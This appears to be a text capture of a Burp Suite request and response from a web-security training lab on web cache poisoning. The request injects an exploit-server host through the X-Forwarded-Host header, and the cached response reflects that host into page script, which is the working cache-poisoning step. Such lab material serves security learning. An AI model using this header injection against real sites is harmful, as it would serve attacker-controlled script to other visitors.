 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a8200d104196d52c18a2f7300fc008f.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 X-Forwarded-Host: exploit-0a93009904a76d21c1d52fda01fe001e.web-security-academy.net
6 Cookie: session=yY3LUQziA3UKW6NxOcfJHK1c9n4mmfvM
7 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
8 Accept-Encoding: gzip, deflate
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Connection: close
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=30
4 Age: 4
5 X-Cache: hit
6 Connection: close
7 Content-Length: 11730
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a93009904a76d21c1d52fda01fe001e.web-security-academy.net",
17 "path":"/",
18 }
19 </script>
20 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#111;
&#110;&#105;&#110;&#103;&#32;&#116;&#111;&#32;&#101;&#120;&#112;&#108;&#111;&#105;&
#116;&#32;&#97;&#32;&#68;&#79;&#77;&#32;&#118;&#117;&#108;&#110;&#101;&#114;&#97;&#
98;&#105;&#108;&#105;&#116;&#121;&#32;&#118;&#105;&#97;&#32;&#97;&#32;&#99;&#97;&#9
9;&#104;&#101;&#32;&#119;&#105;&#116;&#104;&#32;&#115;&#116;&#114;&#105;&#99;&#116;
&#32;&#99;&#97;&#99;&#104;&#101;&#97;&#98;&#105;&#108;&#105;&#116;&#121;&#32;&#99;&
#114;&#105;&#116;&#101;&#114;&#105;&#97;
</title>